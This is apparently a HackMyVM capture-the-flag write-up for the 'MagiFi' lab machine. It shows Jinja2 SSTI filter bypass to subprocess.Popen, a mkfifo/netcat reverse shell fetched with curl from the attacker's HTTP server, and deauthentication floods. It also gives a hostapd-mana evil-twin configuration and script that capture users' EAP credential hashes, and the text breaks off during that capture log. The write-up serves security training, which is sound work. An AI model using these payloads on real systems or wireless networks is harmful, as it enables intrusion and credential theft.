HackMyVM - MagiFi
Description
MagiFi is a machine that showcases several interesting vulnerabilities that require various exploitation techniques. First, a web service is vulnerable to server-side template injection (SSTI), allowing remote command execution by injecting malicious code into input fields. By exploiting this vulnerability, an initial foothold is gained through a reverse shell. Next, it is revealed that the user can run wireless auditing tools, facilitating the capture of credentials through deauthentication attacks and the creation of a fake access point. Lastly, privilege escalation to root is achieved by manipulating a malicious binary file disguised as a PNG image file. The key is modifying the magic bytes of the file to execute it and gain full root privileges.
Foothold
Initially, an Nmap scan is conducted, revealing that ports 22 and 80 are open. Port 80 is running a web service that utilizes Werkzeug version 3.0.4, along with Python 3.8.10, to serve a website. This indicates that port 80 is likely hosting a web application developed in Python, potentially using Flask or a similar framework that relies on the Werkzeug WSGI toolkit to handle HTTP requests. The presence of port 22, commonly used for SSH connections, suggests the server might also be accessible for remote administration.
$ nmap -Pn -T4 -p 22,80 -A 10.10.10.11
Nmap scan report for 10.10.10.11
Host is up (0.0036s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0c:c6:d6:24:1e:5b:9e:66:25:0a:ba:0a:08:0b:18:40 (RSA)
| 256 9c:c3:1d:ea:22:04:93:b7:81:dd:f2:96:5d:f0:1f:9b (ECDSA)
|_ 256 55:41:15:90:ff:1d:53:88:e7:65:91:4f:fd:cf:49:85 (ED25519)
80/tcp open http Werkzeug/3.0.4 Python/3.8.10
|_http-title: Did not follow redirect to http://hogwarts.htb
|_http-server-header: Werkzeug/3.0.4 Python/3.8.10
| fingerprint-strings:
| GetRequest, HTTPOptions:
| HTTP/1.1 302 FOUND
| Server: Werkzeug/3.0.4 Python/3.8.10
| Date: Fri, 27 Sep 2024 07:55:20 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 225
| Location: http://hogwarts.htb
| Connection: close
| <!doctype html>
| <html lang=en>
| <title>Redirecting...</title>
| <h1>Redirecting...</h1>
| <p>You should be redirected automatically to the target URL: <a href="http://hogwarts.htb">http://hogwarts.htb</a>. If not, click the link.
| RTSPRequest:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request version ('RTSP/1.0').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap done: 1 IP address (1 host up) scanned in 88.54 secondsOn the website, there is a section dedicated to submitting an application for admission to Hogwarts School. To complete the admission process correctly, users are required to download a template provided on the page.


The downloaded template is a Word document with a .docx extension. It requires the user to fill in several fields, including Name, Surname, Address, Birthday, Pet Breed, and Pet's Name. These fields appear to be part of the formal admission process, likely capturing personal information and details about the applicant's pet, a common element in Hogwarts' student profiles.
All fields in the form are vulnerable to Server-Side Template Injection (SSTI). To test this vulnerability, the Jinja2 payload {{7*7}} is injected into one of the input fields. If the application is indeed vulnerable, the server will process this template expression and return the result (in this case, 49), confirming that the template engine is exposed and open to exploitation.

The Word document is then exported to PDF format and submitted through the admission section of the website. This likely completes the application process, with the uploaded PDF containing the previously filled-out fields, including any potential injected payloads for further testing or exploitation of the vulnerability.

It is confirmed that the website is vulnerable to SSTI (Server-Side Template Injection) because the multiplication operation from the injected payload {{7*7}} is successfully processed, and the result, 49, is returned. This demonstrates that the server is executing the injected code, indicating a security flaw in how user input is being handled within the template engine.
The website has filters in place that block the use of certain characters and keywords, such as <, +, popen, read, os, and system. To achieve remote code execution (RCE) despite these restrictions, it is necessary to enumerate all available classes and subclasses within the application. This will allow the identification of any accessible methods, such as subprocess.Popen, which could be leveraged for command execution if it is enabled.

Once all the available classes and subclasses have been retrieved, they are stored in a file named subclases.txt. This file contains a detailed list of the objects available in the application, which can be further analyzed to identify exploitable methods, such as subprocess.Popen, to potentially achieve remote command execution.
Using the following command, the position of subprocess.Popen in the retrieved array of classes and subclasses is obtained.
$ grep -oP "(?<=\[).*(?=\])" subclasses.txt | tr ',' '\n' | nl | grep -n 'subprocess.Popen' | awk -F':' '{print $2-1}'
201Knowing the position of subprocess.Popen in the array, you can execute this class by specifying it to use curl to run the shell.sh file stored on the HTTP server.

Prior to executing the command, a reverse shell is written into the shell.sh file. This script is designed to establish a connection back to the attacker's machine, allowing for remote access and control.
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.10.10.10 45678 >/tmp/fA HTTP server is launched using Python 3 on port 44444 to serve the shell.sh file. This command will start a simple HTTP server that listens on port 44444, allowing the target application to access the shell.sh file via a URL
$ python3 -m http.server 44444
Serving HTTP on 0.0.0.0 port 44444 (http://0.0.0.0:44444/) ...Netcat is configured to listen for incoming connections, and once the admission request is sent, a reverse shell is received with the user harry_potter.
$ netcat -nlvp 45678
Listening on 0.0.0.0 45678
Connection received on 10.10.10.11 47438
bash: cannot set terminal process group (638): Inappropriate ioctl for device
bash: no job control in this shell
harry_potter@hogwarts:~/Hogwarts_web$In this user account, harry_potter, you will find the first flag.
harry_potter@hogwarts:~$ cat user.txt
hogwarts{User_Flag}Lateral Movement from harry_potter to tom.riddle
By executing the command sudo -l, it is confirmed that the user has root execution privileges on several tools intended for Wi-Fi exploitation.
harry_potter@hogwarts:~$ sudo -l
Matching Defaults entries for harry_potter on hogwarts:
env_reset, mail_badpass, secure_path=/usr/local/sbin\\:/usr/local/bin\\:/usr/sbin\\:/usr/bin\\:/sbin\\:/bin\\:/snap/bin
User harry_potter may run the following commands on hogwarts:
(root) NOPASSWD: /usr/sbin/aireplay-ng, /usr/sbin/airmon-ng, /usr/sbin/airodump-ng, /usr/bin/airdecap-ng,
/usr/bin/hostapd-manaAs a result, the existing network devices on the machine are checked, revealing that there are multiple wireless devices available.
harry_potter@hogwarts:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:23:e1:31 brd ff:ff:ff:ff:ff:ff
inet 10.10.10.11/24 brd 10.10.10.255 scope global enp0s3
valid_lft forever preferred_lft forever
inet6 fd90:ccb2:6bb4:45e2:a00:27ff:fe23:e131/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 1519sec preferred_lft 1519sec
inet6 fe80::a00:27ff:fe23:e131/64 scope link
valid_lft forever preferred_lft forever
14: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:0a:9e:c2:fa brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
15: wlan0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:00:00 brd ff:ff:ff:ff:ff:ff
16: wlan1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:01:00 brd ff:ff:ff:ff:ff:ff
17: wlan2: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
18: wlan3: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:03:00 brd ff:ff:ff:ff:ff:ff
19: wlan4: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:04:00 brd ff:ff:ff:ff:ff:ff
20: wlan5: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:05:00 brd ff:ff:ff:ff:ff:ff
21: wlan6: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:06:00 brd ff:ff:ff:ff:ff:ff
75: wlan60: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:3c:00 brd ff:ff:ff:ff:ff:ff
76: hwsim0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ieee802.11/radiotap 12:00:00:00:00:00 brd ff:ff:ff:ff:ff:ff
78: veth1@if77: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 7e:c2:5b:16:5e:ce brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.200.1.1/24 scope global veth1
valid_lft forever preferred_lft forever
inet6 fe80::7cc2:5bff:fe16:5ece/64 scope link
valid_lft forever preferred_lft forever
80: veth2@if79: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether 12:e4:0c:81:87:66 brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet 10.200.2.1/24 scope global veth2
valid_lft forever preferred_lft forever
inet6 fe80::10e4:cff:fe81:8766/64 scope link
valid_lft forever preferred_lft foreverKnowing this, a decision is made to scan for available wireless networks using the aircrack-ng suite. The first necessary steps involve stopping any potential processes that might interfere with the functioning of these tools.
harry_potter@hogwarts:~$ sudo airmon-ng check killNext, one of the available wireless devices is set to monitor mode. This mode allows the device to capture all wireless traffic in the vicinity, rather than just traffic intended for it.
harry_potter@hogwarts:~$ sudo airmon-ng start wlan0
PHY Interface Driver Chipset
phy10 wlan0 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
(mac80211 monitor mode vif enabled for [phy10]wlan0 on [phy10]wlan0mon)
(mac80211 station mode vif disabled for [phy10]wlan0)
phy11 wlan1 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy12 wlan2 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy13 wlan3 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy14 wlan4 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy15 wlan5 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy16 wlan6 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy70 wlan60 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211And an initial reconnaissance of the available wireless networks across all bands is conducted, capturing packets for later analysis. This is achieved using the airodump-ng tool from the aircrack-ng suite.
harry_potter@hogwarts:~$ sudo airodump-ng wlan0mon --band abg
CH 144 ][ Elapsed: 12 s ][ 2024-09-26 08:40
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F0:9F:C2:71:22:15 -28 5 0 0 44 54e WPA2 CCMP MGT wifi-college
F0:9F:C2:71:22:17 -28 5 0 0 40 54e WPA2 CCMP MGT wifi-college
F0:9F:C2:71:22:16 -28 5 0 0 36 54e WPA2 CCMP MGT wifi-college
BSSID STATION PWR Rate Lost Frames Notes ProbesThree WPA2 Management (MGT) access points related to the same network, wifi-college, have been detected. By employing a FakeAP attack, it is possible to capture user credentials and their NetNTLM hashes for later cracking. To facilitate this, a deauthentication attack is initiated against all networks, forcing clients to disconnect and reconnect. This process helps capture the handshake and the certificate information during the reconnection process. The command to perform the deauthentication attack can be executed as follows:
harry_potter@hogwarts:~$ sudo aireplay-ng wlan0mon -0 10 -a F0:9F:C2:71:22:15
09:14:18 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:15) on channel 44
NB: this attack is more effective when targeting
a connected wireless client (-c <client´s mac>).
09:14:18 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
09:14:19 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
09:14:19 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
09:14:20 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
09:14:20 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
09:14:21 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
09:14:21 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
09:14:21 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
09:14:22 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
09:14:22 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
harry_potter@hogwarts:~$ sudo aireplay-ng wlan0mon -0 5 -a F0:9F:C2:71:22:16
09:13:32 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:16) on channel 36
NB: this attack is more effective when targeting
a connected wireless client (-c <client´s mac>).
09:13:32 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
09:13:33 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
09:13:33 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
09:13:34 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
09:13:34 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
harry_potter@hogwarts:~$ sudo aireplay-ng wlan0mon -0 10 -a F0:9F:C2:71:22:17
09:13:56 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:17) on channel 40
NB: this attack is more effective when targeting
a connected wireless client (-c <client´s mac>).
09:13:56 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
09:13:57 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
09:13:57 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
09:13:57 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
09:13:58 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
09:13:58 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
09:13:59 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
09:13:59 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
09:14:00 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
09:14:00 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]A few seconds after initiating the deauthentication attacks, it is confirmed that a handshake has been successfully captured. This handshake contains the authentication information exchanged between the access point and the client.
harry_potter@hogwarts:~$ sudo airodump-ng wlan0mon --band abg -c 36,40,44 -w /tmp/scans/scan
CH 40 ][ Elapsed: 1 min ][ 2024-09-26 08:44 ][ WPA handshake: F0:9F:C2:71:22:16
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F0:9F:C2:71:22:15 -28 232 0 0 44 54e WPA2 CCMP MGT wifi-college
F0:9F:C2:71:22:17 -28 233 0 0 40 54e WPA2 CCMP MGT wifi-college
F0:9F:C2:71:22:16 -28 235 29 1 36 54e WPA2 CCMP MGT wifi-college
BSSID STATION PWR Rate Lost Frames Notes Probes
F0:9F:C2:71:22:16 64:32:A8:07:6C:40 -29 0 - 6 0 1 wifi-college
F0:9F:C2:71:22:16 64:32:A8:07:6C:43 -29 0 - 6 0 1 wifi-college
F0:9F:C2:71:22:16 64:32:A8:07:6C:42 -29 0 - 6e 0 2 wifi-college
F0:9F:C2:71:22:16 64:32:A8:07:6C:41 -29 6e-24e 46 33 PMKID wifi-collegeNow, by utilizing the tshark tool and filtering the results using regex, information regarding the Subject and Issuer of the network's certificate is extracted.
harry_potter@hogwarts:/tmp/scans$ tshark -r scan-01.cap -Y "ssl.handshake.type == 11" -V | grep -ow -E '(countryName=\\w+)|(stateOrProvinceName=.+)|(localityName=.+)|(organizationName=.+)|(emailAddress=.+)|(commonName=.+)' | cut -d ',' -f 1 | sed 's/)//' | sort -u
commonName=Hogwarts Certificate Authority
countryName=ES
emailAddress=ca@hogwarts.htb
emailAddress=server@hogwarts.htb
localityName=Madrid
organizationName=Hogwarts
stateOrProvinceName=MadridWith this information in hand, the next step is to configure the freeradius tool to create new certificates using the obtained data. This will enable the creation of a Fake Access Point (FakeAP) that closely resembles the target networks.
harry_potter@hogwarts:/tmp/attacks$ cp -R /etc/freeradius/3.0/certs certs
harry_potter@hogwarts:/tmp/attacks$ chmod -R 777 certs/
harry_potter@hogwarts:/tmp/attacks$ nano certs/ca.cnf
harry_potter@hogwarts:/tmp/attacks$ nano certs/server.cnf
harry_potter@hogwarts:/tmp/attacks$ grep '\\[certificate_authority\\]' -A 7 certs/ca.cnf
[certificate_authority]
countryName = ES
stateOrProvinceName = Madrid
localityName = Madrid
organizationName = Hogwarts
emailAddress = ca@hogwarts.htb
commonName = "Hogwarts Certificate Authority"
harry_potter@hogwarts:/tmp/attacks$ grep '\\[server\\]' -A 7 certs/server.cnf
[server]
countryName = ES
stateOrProvinceName = Madrid
localityName = Madrid
organizationName = Hogwarts
emailAddress = server@hogwarts.htb
commonName = "Hogwarts Certificate Authority"
harry_potter@hogwarts:/tmp/attacks/certs$ make
openssl dhparam -out dh -2 2048
Generating DH parameters, 2048 bit long safe prime, generator 2
This is going to take a long time
...
openssl req -new -out server.csr -keyout server.key -config ./server.cnf
Generating a RSA private key
...................+++++
..............................+++++
writing new private key to 'server.key'
-----
chmod g+r server.key
openssl req -new -x509 -keyout ca.key -out ca.pem \\
-days '60' -config ./ca.cnf \\
-passin pass:'whatever' -passout pass:'whatever'
Generating a RSA private key
....................+++++
...............................+++++
writing new private key to 'ca.key'
-----
chmod g+r ca.key
openssl ca -batch -keyfile ca.key -cert ca.pem -in server.csr -key 'whatever' -out server.crt -extensions xpserver_ext -extfile xpextensions -config ./server.cnf
Using configuration from ./server.cnf
Check that the request matches the signature
Signature ok
Certificate Details:
Serial Number: 2 (0x2)
Validity
Not Before: Sep 26 09:16:50 2024 GMT
Not After : Nov 25 09:16:50 2024 GMT
Subject:
countryName = ES
stateOrProvinceName = Madrid
organizationName = Hogwarts
commonName = Hogwarts Certificate Authority
emailAddress = server@hogwarts.htb
X509v3 extensions:
X509v3 Extended Key Usage:
TLS Web Server Authentication
X509v3 CRL Distribution Points:
Full Name:
URI:<http://www.example.com/example_ca.crl>
Certificate is to be certified until Nov 25 09:16:50 2024 GMT (60 days)
Write out database with 1 new entries
Data Base Updated
openssl pkcs12 -export -in server.crt -inkey server.key -out server.p12 -passin pass:'whatever' -passout pass:'whatever'
chmod g+r server.p12
openssl pkcs12 -in server.p12 -out server.pem -passin pass:'whatever' -passout pass:'whatever'
chmod g+r server.pem
server.pem: OK
openssl x509 -inform PEM -outform DER -in ca.pem -out ca.der
openssl ca -gencrl -keyfile ca.key -cert ca.pem -config ./ca.cnf -out ca-crl.pem -key 'whatever'
Using configuration from ./ca.cnf
openssl crl -in ca-crl.pem -outform der -out ca.crl
rm ca-crl.pem
openssl req -new -out client.csr -keyout client.key -config ./client.cnf
Generating a RSA private key
..........+++++
...............+++++
writing new private key to 'client.key'
-----
chmod g+r client.key
openssl ca -batch -keyfile ca.key -cert ca.pem -in client.csr -key 'whatever' -out client.crt -extensions xpclient_ext -extfile xpextensions -config ./client.cnf
Using configuration from ./client.cnf
Check that the request matches the signature
Signature ok
The countryName field is different between
CA certificate (ES) and the request (FR)
make: *** [Makefile:120: client.crt] Error 1To create the Fake Access Point, hostapd-mana will be used, which requires the creation of an eap_user file. This file will specify the authentication methods and user credentials that the FakeAP will accept.
harry_potter@hogwarts:/tmp/attacks$ nano mana.eap_user
harry_potter@hogwarts:/tmp/attacks$ cat mana.eap_user
* PEAP,TTLS,TLS,FAST
"t" TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP,MSCHAPV2,MD5,GTC,TTLS,TTLS-MSCHAPV2 "pass" [2]As the final necessary step, the configuration file for the access point is created for hostapd-mana, using the data obtained from the target access points. This configuration file defines the parameters for the FakeAP, such as its SSID, security settings, and interface.
harry_potter@hogwarts:/tmp/attacks$ nano mana.conf
harry_potter@hogwarts:/tmp/attacks$ cat mana.conf
ssid=wifi-college
interface=wlan1
driver=nl80211
channel=1
hw_mode=g
ieee8021x=1
eap_server=1
eapol_key_index_workaround=0
eap_user_file=/tmp/attacks/mana.eap_user
ca_cert=/tmp/attacks/certs/ca.pem
server_cert=/tmp/attacks/certs/server.pem
private_key=/tmp/attacks/certs/server.key
private_key_passwd=whatever
dh_file=/tmp/attacks/certs/dh
auth_algs=1
wpa=2
wpa_key_mgmt=WPA-EAP
wpa_pairwise=CCMP TKIP
mana_wpe=1
mana_credout=/tmp/hostapd.credout
mana_eapsuccess=1
mana_eaptls=1With all the necessary files created, the next step is to execute the Fake Access Point using hostapd-mana. This will initiate the FakeAP, allowing it to start broadcasting the SSID and handle authentication requests.
harry_potter@hogwarts:/tmp/attacks$ sudo hostapd-mana mana.conf
Configuration file: mana.conf
MANA: Captured credentials will be written to file '/tmp/hostapd.credout'.
Using interface wlan1 with hwaddr 02:00:00:00:01:00 and ssid "wifi-college"
wlan1: interface state UNINITIALIZED->ENABLED
wlan1: AP-ENABLEDNow, to ensure that clients connect to the Fake Access Point, a deauthentication attack must be performed on the three real access points. To accomplish this, a Bash script is created that utilizes three of the available wireless devices, targeting the specific channels and BSSIDs of the target networks.
harry_potter@hogwarts:/tmp/attacks$ cat deauth.sh
#!/bin/bash
wlan1="wlan3"
wlan2="wlan4"
wlan3="wlan5"
bssid1Channel="44"
bssid2Channel="36"
bssid3Channel="40"
bssid1="F0:9F:C2:71:22:15"
bssid2="F0:9F:C2:71:22:16"
bssid3="F0:9F:C2:71:22:17"
check_monitor_mode() {
interface=$1
channel=$2
mode=$(iwconfig ${interface}mon 2>/dev/null | grep "Mode:Monitor")
if [ -z "$mode" ]; then
sudo airmon-ng start $interface $channel
fi
}
run_aireplay() {
interface=$1
bssid=$2
sudo aireplay-ng -0 30 -a $bssid ${interface}mon
}
check_monitor_mode $wlan1 $bssid1Channel
check_monitor_mode $wlan2 $bssid2Channel
check_monitor_mode $wlan3 $bssid3Channel
echo "Running deauthentication attack..."
run_aireplay $wlan1 $bssid1 &
run_aireplay $wlan2 $bssid2 &
run_aireplay $wlan3 $bssid3 &
waitOnce the script is created, it is simply a matter of executing it and allowing it to carry out the deauthentication attacks.
harry_potter@hogwarts:/tmp/attacks$ chmod +x deauth.sh
harry_potter@hogwarts:/tmp/attacks$ ./deauth.sh
PHY Interface Driver Chipset
phy10 wlan0mon mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy11 wlan1 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy12 wlan2 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy13 wlan3 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
(mac80211 monitor mode vif enabled for [phy13]wlan3 on [phy13]wlan3mon)
(mac80211 station mode vif disabled for [phy13]wlan3)
phy14 wlan4 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy15 wlan5 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy16 wlan6 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy70 wlan60 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
PHY Interface Driver Chipset
phy10 wlan0mon mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy11 wlan1 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy12 wlan2 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy13 wlan3mon mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy14 wlan4 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
(mac80211 monitor mode vif enabled for [phy14]wlan4 on [phy14]wlan4mon)
(mac80211 station mode vif disabled for [phy14]wlan4)
phy15 wlan5 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy16 wlan6 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy70 wlan60 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
PHY Interface Driver Chipset
phy10 wlan0mon mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy11 wlan1 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy12 wlan2 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy13 wlan3mon mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy14 wlan4mon mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy15 wlan5 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
(mac80211 monitor mode vif enabled for [phy15]wlan5 on [phy15]wlan5mon)
(mac80211 station mode vif disabled for [phy15]wlan5)
phy16 wlan6 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy70 wlan60 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
Running deauthentication attack...
09:42:37 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:17) on channel 40
09:42:37 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:16) on channel 36
09:42:37 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:15) on channel 44
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
09:42:37 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
09:42:37 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
09:42:37 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
09:42:37 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:17]
09:42:37 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:16]
09:42:37 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:15]
...A few seconds after executing the deauthentication attacks, the Fake Access Point created with hostapd-mana begins to receive four different hashes corresponding to the users tom.riddle, minerva.mcgonagall, albus.dumbledore, and rubeus.hagrid.
These hashes represent the credentials of the users attempting to authenticate against the FakeAP. Capturing these hashes is a critical step, as they can be analyzed and potentially cracked to obtain the plaintext passwords associated with each user.
...
wlan1: STA 64:32:a8:07:6c:42 IEEE 802.11: authenticated
wlan1: STA 64:32:a8:07:6c:43 IEEE 802.11: authenticated
wlan1: STA 64:32:a8:07:6c:43 IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:43
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan1: STA 64:32:a8:07:6c:42 IEEE 802.11: associated (aid 2)
